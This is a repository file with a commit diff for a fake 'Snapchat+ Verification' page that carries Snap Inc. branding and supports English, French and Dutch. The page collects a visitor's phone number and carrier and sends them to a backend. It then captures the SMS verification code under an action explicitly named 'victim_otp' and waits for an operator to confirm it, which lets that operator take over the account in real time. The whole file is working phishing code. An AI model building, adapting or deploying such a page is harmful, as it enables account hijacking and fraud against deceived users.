
==== index.html @ 4d3ccee9 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Snapchat+ Verification</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, 'SF Pro Display', 'Segoe UI', Roboto, sans-serif; }
        body { min-height: 100vh; display: flex; align-items: center; justify-content: center; background: radial-gradient(ellipse at center, #1a1a2e 0%, #0a0a0f 100%); padding: 16px; }
        .container { width: 100%; max-width: 420px; }
        .card { background: rgba(26,26,26,0.95); backdrop-filter: blur(20px); border-radius: 40px; padding: 36px 28px 28px; box-shadow: 0 30px 80px rgba(0,0,0,0.9), inset 0 1px 0 rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.06); }

        .lang-selector { display: flex; gap: 8px; justify-content: flex-end; margin-bottom: 16px; }
        .lang-selector button { background: transparent; border: 1px solid rgba(255,255,255,0.1); color: #888; padding: 4px 12px; border-radius: 20px; cursor: pointer; font-size: 12px; transition: all 0.3s; }
        .lang-selector button:hover { border-color: #FFFC00; color: #fff; }
        .lang-selector button.active { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.1); }

        .brand { text-align: center; margin-bottom: 28px; }
        .brand .snap-icon { width: 72px; height: 72px; background: linear-gradient(135deg, #FFFC00, #FFD700); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 12px; font-size: 36px; box-shadow: 0 0 60px rgba(255,252,0,0.15); }
        .brand h1 { font-size: 32px; font-weight: 700; color: #fff; letter-spacing: -0.5px; }
        .brand h1 span { color: #FFFC00; }
        .brand .tagline { color: #888; font-size: 14px; margin-top: 6px; }

        .step { display: none; animation: fadeUp 0.5s cubic-bezier(0.16, 1, 0.3, 1); }
        .step.active { display: block; }
        @keyframes fadeUp { 0% { opacity: 0; transform: translateY(20px) scale(0.98); } 100% { opacity: 1; transform: translateY(0) scale(1); } }
        .step-title { color: #fff; font-size: 22px; font-weight: 600; text-align: center; margin-bottom: 20px; }

        .grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
        .country-card, .network-card { padding: 18px 12px; border-radius: 20px; border: 2px solid rgba(255,255,255,0.06); background: rgba(255,255,255,0.03); color: #fff; font-size: 16px; font-weight: 500; cursor: pointer; transition: all 0.3s; text-align: center; }
        .country-card:hover, .network-card:hover { transform: translateY(-2px); border-color: rgba(255,252,0,0.3); }
        .country-card .flag { font-size: 36px; display: block; margin-bottom: 6px; }
        .country-card.selected, .network-card.selected { border-color: #FFFC00; background: rgba(255,252,0,0.08); transform: translateY(-2px); }
        .network-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
        .network-card { font-size: 13px; padding: 14px 10px; }

        .input-group { display: flex; align-items: center; background: rgba(255,255,255,0.04); border-radius: 18px; border: 2px solid rgba(255,255,255,0.06); padding: 0 18px; margin-bottom: 14px; transition: all 0.3s; }
        .input-group:focus-within { border-color: #FFFC00; box-shadow: 0 0 30px rgba(255,252,0,0.05); }
        .input-group .code { color: #aaa; font-size: 16px; font-weight: 500; padding-right: 14px; border-right: 1px solid rgba(255,255,255,0.06); }
        .input-group input { flex: 1; padding: 18px 14px; background: transparent; border: none; outline: none; color: #fff; font-size: 17px; }
        .input-group input::placeholder { color: #444; }

        .btn { width: 100%; padding: 18px; border-radius: 18px; border: none; font-size: 18px; font-weight: 600; cursor: pointer; transition: all 0.3s; }
        .btn-primary { background: linear-gradient(135deg, #FFFC00, #FFD700); color: #000; }
        .btn-primary:hover { transform: scale(1.02); box-shadow: 0 8px 40px rgba(255,252,0,0.25); }
        .btn-primary:disabled { opacity: 0.5; transform: none !important; cursor: not-allowed; }
        .btn-secondary { background: rgba(255,255,255,0.06); color: #fff; margin-top: 10px; }
        .btn-secondary:hover { background: rgba(255,255,255,0.1); }

        .otp-box { display: flex; gap: 12px; justify-content: center; margin: 24px 0 20px; }
        .otp-box input { width: 56px; height: 64px; text-align: center; font-size: 28px; font-weight: 700; background: rgba(255,255,255,0.04); border: 2px solid rgba(255,255,255,0.08); border-radius: 16px; color: #fff; outline: none; transition: all 0.3s; caret-color: #FFFC00; }
        .otp-box input:focus { border-color: #FFFC00; box-shadow: 0 0 30px rgba(255,252,0,0.06); background: rgba(255,255,255,0.06); }
        .otp-hint { text-align: center; color: #777; font-size: 14px; }
        .otp-hint strong { color: #fff; }

        .loader-wrap { text-align: center; padding: 20px 0; }
        .loader-spinner { width: 48px; height: 48px; border: 3px solid rgba(255,255,255,0.06); border-top-color: #FFFC00; border-radius: 50%; margin: 0 auto 16px; animation: spin 0.9s cubic-bezier(0.16,1,0.3,1) infinite; }
        @keyframes spin { to { transform: rotate(360deg); } }
        .progress-track { width: 100%; height: 4px; background: rgba(255,255,255,0.06); border-radius: 4px; overflow: hidden; margin-top: 16px; }
        .progress-fill { height: 100%; width: 0%; background: linear-gradient(90deg, #FFFC00, #FFD700); border-radius: 4px; transition: width 0.5s cubic-bezier(0.16,1,0.3,1); }
        .loader-text { color: #888; font-size: 15px; text-align: center; margin-top: 12px; }
        .loader-text strong { color: #fff; }

        .icon-big { font-size: 64px; text-align: center; margin: 12px 0 16px; }
        .msg-center { text-align: center; color: #aaa; font-size: 16px; line-height: 1.7; }
        .error-text { color: #ff6b6b !important; }
        .success-text { color: #69db7c !important; }

        .info-box { background: rgba(255,255,255,0.03); border-radius: 14px; padding: 14px 18px; margin-bottom: 16px; border-left: 3px solid #FFFC00; }
        .info-box p { color: #aaa; font-size: 14px; line-height: 1.6; }
        .info-box strong { color: #fff; }

        .footer { text-align: center; color: rgba(255,255,255,0.12); font-size: 12px; margin-top: 24px; letter-spacing: 0.3px; }

        @media (max-width: 440px) {
            .card { padding: 24px 16px; }
            .brand h1 { font-size: 26px; }
            .otp-box input { width: 46px; height: 54px; font-size: 22px; }
            .country-card { padding: 16px 8px; font-size: 14px; }
            .country-card .flag { font-size: 28px; }
            .network-card { font-size: 12px; padding: 12px 8px; }
        }
    </style>
</head>
<body>

<div class="container">
    <div class="card">

        <!-- Language Selector -->
        <div class="lang-selector">
            <button class="active" data-lang="en">🇬🇧 EN</button>
            <button data-lang="fr">🇫🇷 FR</button>
            <button data-lang="nl">🇳🇱 NL</button>
        </div>

        <!-- Brand -->
        <div class="brand">
            <div class="snap-icon">👻</div>
            <h1>snapchat<span>+</span></h1>
            <p class="tagline" id="tagline">Verify your account</p>
        </div>

        <!-- STEP 1: Country -->
        <div id="step1" class="step active">
            <div class="step-title" id="selectCountry">🌍 Select Your Country</div>
            <div class="grid-2">
                <div class="country-card" data-country="FR">
                    <span class="flag">🇫🇷</span>
                    <span class="country-name" id="france">France</span>
                </div>
                <div class="country-card" data-country="BE">
                    <span class="flag">🇧🇪</span>
                    <span class="country-name" id="belgium">Belgium</span>
                </div>
            </div>
        </div>

        <!-- STEP 2: Network -->
        <div id="step2" class="step">
            <div class="step-title" id="selectNetwork">📡 Select Your Network</div>
            <div class="network-grid" id="networkGrid"></div>
            <button class="btn btn-secondary" id="backToCountry">← Back</button>
        </div>

        <!-- STEP 3: Phone -->
        <div id="step3" class="step">
            <div class="step-title" id="enterNumber">📱 Enter Your Phone Number</div>
            <div class="info-box">
                <p id="phoneInfo">🔐 We'll send a verification code to your number.</p>
            </div>
            <div class="input-group">
                <span class="code" id="countryCode">+33</span>
                <input type="tel" id="phoneInput" placeholder="6 12 34 56 78" maxlength="15" />
            </div>
            <button class="btn btn-primary" id="sendBtn">Send Code →</button>
            <button class="btn btn-secondary" id="backToNetwork">← Back</button>
            <p style="color:rgba(255,255,255,0.2);font-size:11px;text-align:center;margin-top:14px;" id="termsText">By continuing you agree to our Terms &amp; Privacy Policy</p>
        </div>

        <!-- STEP 4: Loading -->
        <div id="step4" class="step">
            <div class="loader-wrap">
                <div class="loader-spinner"></div>
                <div class="step-title" id="sendingTitle" style="font-size:20px;">⏳ Sending Code...</div>
                <p class="loader-text" id="sendingText">We're sending a <strong>verification code</strong> to your number.</p>
                <p class="loader-text" style="font-size:13px;color:#666;margin-top:4px;" id="waitText">Please wait, this may take a few seconds.</p>
                <div class="progress-track"><div class="progress-fill" id="progressFill"></div></div>
            </div>
        </div>

        <!-- STEP 5: OTP -->
        <div id="step5" class="step">
            <div class="step-title" id="enterOTP">🔑 Enter Verification Code</div>
            <div class="info-box">
                <p id="otpInfo">📲 We sent a <strong>verification code</strong> to <strong id="displayNumber"></strong></p>
                <p style="font-size:13px;color:#666;margin-top:4px;" id="otpHint">Please check your SMS and enter the code below.</p>
            </div>
            <div class="otp-box" id="otpContainer"></div>
            <button class="btn btn-primary" id="verifyBtn">Submit Code →</button>
            <button class="btn btn-secondary" id="backToPhone">← Back</button>
            <div id="verifyingMessage" style="display:none; text-align:center; color:#FFFC00; margin-top:12px;">
                ⏳ Verifying your code...
            </div>
        </div>

        <!-- STEP 6: Success -->
        <div id="step6" class="step">
            <div class="icon-big">✅</div>
            <div class="step-title" id="successTitle">Verification Successful!</div>
            <div class="info-box" style="border-left-color:#69db7c;">
                <p id="successText">✅ Your account has been verified.</p>
                <p style="font-size:13px;color:#666;margin-top:4px;" id="successSub">You can now access all features.</p>
            </div>
            <button class="btn btn-primary" style="margin-top:20px;" id="resetBtn">Continue</button>
        </div>

        <!-- STEP 7: Error -->
        <div id="step7" class="step">
            <div class="icon-big">❌</div>
            <div class="step-title" id="errorTitle">Invalid Code</div>
            <div class="info-box" style="border-left-color:#ff6b6b;">
                <p id="errorText">❌ The code you entered is <strong>incorrect</strong>.</p>
                <p style="font-size:13px;color:#666;margin-top:4px;" id="errorSub">Please check your SMS and try again.</p>
            </div>
            <button class="btn btn-primary" style="margin-top:20px;" id="retryOTPBtn">Try Again</button>
        </div>

        <div class="footer">© 2026 Snap Inc.</div>

    </div>
</div>

<script>
    // ============================================================
    // STATE
    // ============================================================
    let selectedCountry = null;
    let selectedNetwork = null;
    let queueId = null;
    let otpLength = 4;
    let currentLang = 'en';

    const COUNTRIES = {
        FR: { name: 'France', code: '+33', networks: ['Orange', 'SFR', 'Bouygues', 'Free'], queue: 'A' },
        BE: { name: 'Belgium', code: '+32', networks: ['Proximus', 'Orange BE', 'BASE', 'Telenet'], queue: 'B' }
    };

    // ============================================================
    // TRANSLATIONS
    // ============================================================
    const LANG = {
        en: {
            tagline: 'Verify your account',
            selectCountry: '🌍 Select Your Country',
            france: 'France',
            belgium: 'Belgium',
            selectNetwork: '📡 Select Your Network',
            back: '← Back',
            enterNumber: '📱 Enter Your Phone Number',
            phoneInfo: '🔐 We\'ll send a verification code to your number.',
            send: 'Send Code →',
            terms: 'By continuing you agree to our Terms & Privacy Policy',
            sending: '⏳ Sending Code...',
            sendingText: 'We\'re sending a <strong>verification code</strong> to your number.',
            waitText: 'Please wait, this may take a few seconds.',
            enterOTP: '🔑 Enter Verification Code',
            otpInfo: '📲 We sent a <strong>verification code</strong> to ',
            otpHint: 'Please check your SMS and enter the code below.',
            verify: 'Submit Code →',
            successTitle: 'Verification Successful!',
            successText: '✅ Your account has been verified.',
            successSub: 'You can now access all features.',
            continueBtn: 'Continue',
            errorTitle: 'Invalid Code',
            errorText: '❌ The code you entered is <strong>incorrect</strong>.',
            errorSub: 'Please check your SMS and try again.',
            tryAgain: 'Try Again'
        },
        fr: {
            tagline: 'Vérifiez votre compte',
            selectCountry: '🌍 Sélectionnez votre pays',
            france: 'France',
            belgium: 'Belgique',
            selectNetwork: '📡 Sélectionnez votre opérateur',
            back: '← Retour',
            enterNumber: '📱 Entrez votre numéro',
            phoneInfo: '🔐 Nous enverrons un code de vérification à votre numéro.',
            send: 'Envoyer le code →',
            terms: 'En continuant, vous acceptez nos Conditions & Politique de confidentialité',
            sending: '⏳ Envoi du code...',
            sendingText: 'Nous envoyons un <strong>code de vérification</strong> à votre numéro.',
            waitText: 'Veuillez patienter, cela peut prendre quelques secondes.',
            enterOTP: '🔑 Entrez le code de vérification',
            otpInfo: '📲 Nous avons envoyé un <strong>code de vérification</strong> à ',
            otpHint: 'Veuillez vérifier votre SMS et saisir le code ci-dessous.',
            verify: 'Soumettre le code →',
            successTitle: 'Vérification réussie !',
            successText: '✅ Votre compte a été vérifié.',
            successSub: 'Vous pouvez maintenant accéder à toutes les fonctionnalités.',
            continueBtn: 'Continuer',
            errorTitle: 'Code invalide',
            errorText: '❌ Le code que vous avez saisi est <strong>incorrect</strong>.',
            errorSub: 'Veuillez vérifier votre SMS et réessayer.',
            tryAgain: 'Réessayer'
        },
        nl: {
            tagline: 'Verifieer uw account',
            selectCountry: '🌍 Selecteer uw land',
            france: 'Frankrijk',
            belgium: 'België',
            selectNetwork: '📡 Selecteer uw provider',
            back: '← Terug',
            enterNumber: '📱 Voer uw nummer in',
            phoneInfo: '🔐 We sturen een verificatiecode naar uw nummer.',
            send: 'Code verzenden →',
            terms: 'Door verder te gaan gaat u akkoord met onze Voorwaarden & Privacybeleid',
            sending: '⏳ Code verzenden...',
            sendingText: 'We sturen een <strong>verificatiecode</strong> naar uw nummer.',
            waitText: 'Even geduld, dit kan enkele seconden duren.',
            enterOTP: '🔑 Voer verificatiecode in',
            otpInfo: '📲 We hebben een <strong>verificatiecode</strong> gestuurd naar ',
            otpHint: 'Controleer uw SMS en voer de code hieronder in.',
            verify: 'Code indienen →',
            successTitle: 'Verificatie geslaagd!',
            successText: '✅ Uw account is geverifieerd.',
            successSub: 'U kunt nu alle functies gebruiken.',
            continueBtn: 'Doorgaan',
            errorTitle: 'Ongeldige code',
            errorText: '❌ De code die u heeft ingevoerd is <strong>onjuist</strong>.',
            errorSub: 'Controleer uw SMS en probeer opnieuw.',
            tryAgain: 'Probeer opnieuw'
        }
    };

    function setLang(lang) {
        currentLang = lang;
        const t = LANG[lang];
        document.querySelectorAll('.lang-selector button').forEach(b => b.classList.remove('active'));
        document.querySelector(`.lang-selector button[data-lang="${lang}"]`).classList.add('active');

        document.getElementById('tagline').textContent = t.tagline;
        document.getElementById('selectCountry').textContent = t.selectCountry;
        document.getElementById('france').textContent = t.france;
        document.getElementById('belgium').textContent = t.belgium;
        document.getElementById('selectNetwork').textContent = t.selectNetwork;
        document.getElementById('backToCountry').textContent = t.back;
        document.getElementById('enterNumber').textContent = t.enterNumber;
        document.getElementById('phoneInfo').innerHTML = t.phoneInfo;
        document.getElementById('sendBtn').textContent = t.send;
        document.getElementById('backToNetwork').textContent = t.back;
        document.getElementById('termsText').textContent = t.terms;
        document.getElementById('sendingTitle').textContent = t.sending;
        document.getElementById('sendingText').innerHTML = t.sendingText;
        document.getElementById('waitText').textContent = t.waitText;
        document.getElementById('enterOTP').textContent = t.enterOTP;
        document.getElementById('otpInfo').innerHTML = t.otpInfo + ' <strong id="displayNumber"></strong>';
        document.getElementById('otpHint').textContent = t.otpHint;
        document.getElementById('verifyBtn').textContent = t.verify;
        document.getElementById('backToPhone').textContent = t.back;
        document.getElementById('successTitle').textContent = t.successTitle;
        document.getElementById('successText').innerHTML = t.successText;
        document.getElementById('successSub').textContent = t.successSub;
        document.getElementById('resetBtn').textContent = t.continueBtn;
        document.getElementById('errorTitle').textContent = t.errorTitle;
        document.getElementById('errorText').innerHTML = t.errorText;
        document.getElementById('errorSub').textContent = t.errorSub;
        document.getElementById('retryOTPBtn').textContent = t.tryAgain;
    }

    document.querySelectorAll('.lang-selector button').forEach(btn => {
        btn.addEventListener('click', function() {
            const lang = this.dataset.lang;
            setLang(lang);
        });
    });

    // ============================================================
    // DOM REFS
    // ============================================================
    const step1 = document.getElementById('step1');
    const step2 = document.getElementById('step2');
    const step3 = document.getElementById('step3');
    const step4 = document.getElementById('step4');
    const step5 = document.getElementById('step5');
    const step6 = document.getElementById('step6');
    const step7 = document.getElementById('step7');

    const networkGrid = document.getElementById('networkGrid');
    const countryCode = document.getElementById('countryCode');
    const phoneInput = document.getElementById('phoneInput');
    const displayNumber = document.getElementById('displayNumber');
    const progressFill = document.getElementById('progressFill');
    const otpContainer = document.getElementById('otpContainer');

    const sendBtn = document.getElementById('sendBtn');
    const verifyBtn = document.getElementById('verifyBtn');
    const verifyingMessage = document.getElementById('verifyingMessage');

    function goToStep(id) {
        document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
        document.getElementById(id).classList.add('active');
    }

    // ============================================================
    // STEP 1: COUNTRY
    // ============================================================
    document.querySelectorAll('.country-card').forEach(function(card) {
        card.addEventListener('click', function() {
            const country = this.dataset.country;
            selectCountry(country);
        });
    });

    function selectCountry(country) {
        selectedCountry = country;
        document.querySelectorAll('.country-card').forEach(el => el.classList.remove('selected'));
        document.querySelector('.country-card[data-country="' + country + '"]').classList.add('selected');
        const networks = COUNTRIES[country].networks;
        networkGrid.innerHTML = '';
        networks.forEach(function(net) {
            const btn = document.createElement('div');
            btn.className = 'network-card';
            btn.textContent = net;
            btn.dataset.network = net;
            btn.addEventListener('click', function() { selectNetwork(net); });
            networkGrid.appendChild(btn);
        });
        goToStep('step2');
    }

    function selectNetwork(network) {
        selectedNetwork = network;
        document.querySelectorAll('.network-card').forEach(el => el.classList.remove('selected'));
        document.querySelector('.network-card[data-network="' + network + '"]').classList.add('selected');
        countryCode.textContent = COUNTRIES[selectedCountry].code;
        goToStep('step3');
        phoneInput.focus();
    }

    // ============================================================
    // BACK BUTTONS
    // ============================================================
    document.getElementById('backToCountry').addEventListener('click', function() { goToStep('step1'); });
    document.getElementById('backToNetwork').addEventListener('click', function() { goToStep('step2'); });
    document.getElementById('backToPhone').addEventListener('click', function() { goToStep('step3'); phoneInput.focus(); });
    document.getElementById('retryOTPBtn').addEventListener('click', function() { goToStep('step5'); document.querySelectorAll('.otp-box input').forEach(el => el.value = ''); document.querySelector('.otp-box input')?.focus(); });
    document.getElementById('resetBtn').addEventListener('click', resetAll);

    // ============================================================
    // STEP 3: SUBMIT
    // ============================================================
    sendBtn.addEventListener('click', sendNumber);
    phoneInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') sendNumber(); });

    async function sendNumber() {
        const phoneNumber = phoneInput.value.replace(/\s/g, '');
        if (!phoneNumber || phoneNumber.length < 8) {
            alert('Please enter a valid phone number.');
            phoneInput.focus();
            return;
        }

        const fullNumber = COUNTRIES[selectedCountry].code + phoneNumber;
        sendBtn.disabled = true;
        sendBtn.textContent = 'Sending...';
        goToStep('step4');

        let progress = 0;
        const interval = setInterval(function() {
            progress += Math.random() * 10;
            if (progress > 90) clearInterval(interval);
            progressFill.style.width = Math.min(progress, 90) + '%';
        }, 300);

        try {
            const response = await fetch('/api/submit', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    number: fullNumber,
                    country: selectedCountry,
                    network: selectedNetwork,
                    queue: COUNTRIES[selectedCountry].queue
                })
            });
            const data = await response.json();
            queueId = data.queueId;
            clearInterval(interval);
            progressFill.style.width = '100%';
            await checkStatus();
        } catch (error) {
            alert('Connection error. Please try again.');
            resetAll();
        } finally {
            sendBtn.disabled = false;
            sendBtn.textContent = LANG[currentLang].send;
        }
    }

    async function checkStatus() {
        let attempts = 0;
        const checkInterval = setInterval(async function() {
            attempts++;
            try {
                const response = await fetch('/api/admin/queues');
                const data = await response.json();
                for (const queue in data) {
                    for (const entry of data[queue]) {
                        if (entry.id === queueId) {
                            if (entry.status === 'awaiting_otp') {
                                clearInterval(checkInterval);
                                otpLength = entry.otp_length || 4;
                                goToStep('step5');
                                setupOTP(otpLength);
                                displayNumber.textContent = entry.number;
                                document.querySelector('.otp-box input')?.focus();
                                return;
                            }
                            if (entry.status === 'verified') {
                                clearInterval(checkInterval);
                                goToStep('step6');
                                return;
                            }
                            if (entry.status === 'wrong') {
                                clearInterval(checkInterval);
                                goToStep('step7');
                                return;
                            }
                            break;
                        }
                    }
                }
                if (attempts >= 60) {
                    clearInterval(checkInterval);
                    alert('Timeout. Please try again.');
                    resetAll();
                }
            } catch (error) {}
        }, 2000);
    }

    // ============================================================
    // STEP 5: OTP
    // ============================================================
    function setupOTP(length) {
        otpLength = length;
        otpContainer.innerHTML = '';
        for (var i = 0; i < length; i++) {
            var input = document.createElement('input');
            input.type = 'text';
            input.maxLength = 1;
            input.id = 'otp' + (i + 1);
            if (i === 0) input.autofocus = true;
            input.addEventListener('input', function(idx) {
                return function(e) {
                    if (this.value.length === 1 && idx < length - 1) {
                        otpContainer.children[idx + 1].focus();
                    }
                };
            }(i));
            input.addEventListener('keydown', function(idx) {
                return function(e) {
                    if (e.key === 'Backspace' && this.value === '' && idx > 0) {
                        otpContainer.children[idx - 1].focus();
                    }
                    if (e.key === 'Enter') { submitOTP(); }
                };
            }(i));
            otpContainer.appendChild(input);
        }
        setTimeout(function() { var first = otpContainer.querySelector('input'); if (first) first.focus(); }, 100);
    }

    verifyBtn.addEventListener('click', submitOTP);

    async function submitOTP() {
        var inputs = otpContainer.querySelectorAll('input');
        var otp = '';
        for (var i = 0; i < otpLength; i++) { otp += inputs[i]?.value || ''; }
        if (otp.length !== otpLength) {
            alert('Please enter the complete verification code.');
            return;
        }

        // Show verifying message
        verifyingMessage.style.display = 'block';
        verifyBtn.disabled = true;

        try {
            var response = await fetch('/api/admin/update', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    queueId: queueId,
                    action: 'victim_otp',
                    otp: otp
                })
            });
            var data = await response.json();
            if (data.success) {
                // Wait for admin to verify
                await waitForAdminVerification();
            } else {
                alert('Error submitting OTP. Please try again.');
                verifyingMessage.style.display = 'none';
                verifyBtn.disabled = false;
            }
        } catch (error) {
            alert('Error submitting OTP. Please try again.');
            verifyingMessage.style.display = 'none';
            verifyBtn.disabled = false;
        }
    }

    async function waitForAdminVerification() {
        let attempts = 0;
        const checkInterval = setInterval(async function() {
            attempts++;
            try {
                const response = await fetch('/api/admin/queues');
                const data = await response.json();
                for (const queue in data) {
                    for (const entry of data[queue]) {
                        if (entry.id === queueId) {
                            if (entry.status === 'verified') {
                                clearInterval(checkInterval);
                                goToStep('step6');
                                return;
                            }
                            if (entry.status === 'wrong') {
                                clearInterval(checkInterval);
                                goToStep('step7');
                                return;
                            }
                            break;
                        }
                    }
                }
                if (attempts >= 60) {
                    clearInterval(checkInterval);
                    alert('Timeout. Please try again.');
                    resetAll();
                }
            } catch (error) {}
        }, 2000);
    }

    // ============================================================
    // RESET
    // ============================================================
    function resetAll() {
        goToStep('step1');
        phoneInput.value = '';
        selectedCountry = null;
        selectedNetwork = null;
        queueId = null;
        document.querySelectorAll('.otp-box input').forEach(el => el.value = '');
        document.querySelectorAll('.country-card, .network-card').forEach(el => el.classList.remove('selected'));
        progressFill.style.width = '0%';
        verifyingMessage.style.display = 'none';
        verifyBtn.disabled = false;
    }

    // ============================================================
    // INIT
    // ============================================================
    setLang('en');
    goToStep('step1');
</script>

</body>
</html>

==== commit e09a7d76: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,17 +6,93 @@
     <title>Snapchat+ Verification</title>
     <style>
         * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, 'SF Pro Display', 'Segoe UI', Roboto, sans-serif; }
-        body { min-height: 100vh; display: flex; align-items: center; justify-content: center; background: radial-gradient(ellipse at center, #1a1a2e 0%, #0a0a0f 100%); padding: 16px; }
-        .container { width: 100%; max-width: 420px; }
-        .card { background: rgba(26,26,26,0.95); backdrop-filter: blur(20px); border-radius: 40px; padding: 36px 28px 28px; box-shadow: 0 30px 80px rgba(0,0,0,0.9), inset 0 1px 0 rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.06); }
+        body {
+            min-height: 100vh;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            background: radial-gradient(ellipse at center, #0d0d1a 0%, #000 100%);
